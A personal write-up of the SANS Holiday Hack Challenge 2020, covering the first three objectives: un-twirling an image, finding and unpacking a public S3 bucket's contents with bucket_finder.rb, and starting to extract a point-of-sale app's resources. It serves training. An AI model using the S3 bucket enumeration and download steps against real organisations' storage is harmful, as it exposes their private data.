Introduction
First of all, I would like to thank the creators of this incredible event. Great work was done here again in 2020. Every year it is unbelievable how gripping and instructive the whole thing is.
This is a summary of my solution. I hope I can help others with this which get stuck in certain places. I recommend to try the specific tasks for yourself and then, if you get stuck, you can fall back on this here.
There is an english and german blog site of this text which consists of more information as the PDF I delivered as solution. Both blog posts are identical in content.
Outline
The writeup is structured as follows:
First, the main objectives are explained. Then the individual terminal challenges are described in a separate part. However, you can also jump to the individual terminal challenges per room using the following map, which roughly summarizes the Holiday Hack Challenge 2020 space:
Objectives
1 - Uncover Santa’s Gift List
Challenge

Location
Near lower part of Gondola

Possible solution

You can upload the picture at https://photopea.com and use the lasso to select the personal gift list. Then choose menu and “Filter” -> “Distort” -> “Twirl” to undo the rotation.
Video description at https://player.vimeo.com/video/498406558
The result is:
Proxmark

2 - Investigate AWS S3 Buckets
Challenge
Location
Entry

Possible solution
The talk Josh Wright, Open S3 Buckets: Still a Problem In 2020 following you can use the project
bucket_finder.rb
within the terminal. The word list still has to be completed as in the video recommended. There is a hint for this at the beginning:

That means you add “wrapper3000” to the word list. Then a sequence of unpacking has to be used. The first is a Base64-encrypted string downloaded into a binary file which has to be decoded:
cd bucket_finder
(-> add wrapper3000 to wordlist)
./bucket_finder.rb wordlist --download
(-> go into directory of downloaded package:)
cd wrapper3000
cat package
(-> seems to be a base64 encoded string; let's decode it:)
echo -n 'UEsDBAoAAAAAAIAwhFEbRT8anwEAAJ8BAAAcABwAcGFja2FnZS50eHQuWi54ei54eGQud
GFyLmJ6MlVUCQADoBfKX6AXyl91eAsAAQT2AQAABBQAAABCWmg5MUFZJlNZ2ktivwABHv+Q3hASgGSn//AvBx
Dwf/xe0gQAAAgwAVmkYRTKe1PVM9U0ekMg2poAAAGgPUPUGqehhCMSgaBoAD1NNAAAAyEmJpR5QGg0bSPU/VA
0eo9IaHqBkxw2YZK2NUASOegDIzwMXMHBCFACgIEvQ2Jrg8V50tDjh61Pt3Q8CmgpFFunc1Ipui+SqsYB04M/
gWKKc0Vs2DXkzeJmiktINqjo3JjKAA4dLgLtPN15oADLe80tnfLGXhIWaJMiEeSX992uxodRJ6EAzIFzqSbWt
nNqCTEDML9AK7HHSzyyBYKwCFBVJh17T636a6YgyjX0eE0IsCbjcBkRPgkKz6q0okb1sWicMaky2Mgsqw2nUm
5ayPHUeIktnBIvkiUWxYEiRs5nFOM8MTk8SitV7lcxOKst2QedSxZ851ceDQexsLsJ3C89Z/gQ6Xn6KBKqFsK
yTkaqO+1FgmImtHKoJkMctd2B9JkcwvMr+hWIEcIQjAZGhSKYNPxHJFqJ3t32Vjgn/OGdQJiIHv4u5IpwoSG0
lsV+UEsBAh4DCgAAAAAAgDCEURtFPxqfAQAAnwEAABwAGAAAAAAAAAAAAKSBAAAAAHBhY2thZ2UudHh0Lloue
HoueHhkLnRhci5iejJVVAUAA6AXyl91eAsAAQT2AQAABBQAAABQSwUGAAAAAAEAAQBiAAAA9QEAAAAA' | ba
se64 --decode > file
unzip file
bzip2 -d package.txt.Z.xz.xxd.tar.bz2
tar -xvf package.txt.Z.xz.xxd.tar
xxd -r package.txt.Z.xz.xxd > todecompr
ess.xz
xz -d todecompress.xz
mv todecompress package.txt.Z
uncompress package.txt.Z
cat package.txt
North Pole: The Frostiest Place on Earth
This gives the solution:
North Pole: The Frostiest Place on Earth

3 - Point-of-Sale Password Recovery
Challenge
Location
Courtyard

Possible solution
First, you need to extract the data from the file.
A solution is to use unar to get the resources of the file santa-shop.exe. An archive app-64.7z is located here under a directory with Unicode characters.

